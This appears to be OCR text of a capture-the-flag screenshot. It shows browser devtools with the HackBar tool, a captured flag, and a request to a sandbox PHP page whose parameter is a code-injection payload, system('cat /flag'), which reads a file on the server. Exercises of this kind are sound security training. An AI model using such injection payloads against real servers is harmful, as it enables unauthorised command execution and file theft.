 flag{b0cd5b4f-2e77-791b-9541-e5894a16b00c}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://121.37.1.69:10000/sandbox/599aa9b679d5aece3b72b63fe6aba4d2/1.php?1=system('cat /flag');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value